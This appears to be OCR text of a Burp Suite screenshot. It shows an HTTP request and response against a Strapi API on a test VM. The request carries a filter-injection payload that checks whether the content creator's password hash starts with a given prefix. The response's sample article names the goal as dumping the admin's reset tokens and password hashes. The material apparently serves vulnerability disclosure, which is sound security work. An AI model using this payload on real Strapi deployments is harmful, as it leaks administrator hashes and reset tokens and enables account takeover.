 Request
Pretty Raw Hex
1 GET /api/articles?filters[$and][0][createdBy][password][$startsWith]=$2a HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: script-src 'self' editor.unlayer.com;frame-src 'self'
editor.unlayer.com;img-src 'self' data: cdn.jsdelivr.net strapi.io s3.amazonaws.com;connect-src
'self' https:;media-src 'self' data: blob:;default-src 'self';base-uri
'self';block-all-mixed-content;font-src 'self' https: data:;frame-ancestors 'self';object-src
'none';script-src-attr 'none';style-src 'self' https: 'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 343
15 Date: Sun, 22 Jan 2023 09:52:53 GMT
16 Connection: close
17
18 {
"data":[
{
"id":1,
"attributes":{
"Title":"Reset Token Dumping",
"Content":"This article is for demonstrating dumping admin's reset and password hashes.",
"createdAt":"2023-01-18T07:08:53.900Z",
"updatedAt":"2023-01-18T07:11:09.292Z",
"publishedAt":"2023-01-18T07:08:58.959Z"
}
}
],
"meta":{
"pagination":{
"page":1,
"pageSize":25,
"pageCount":1,
"total":1
}
}
}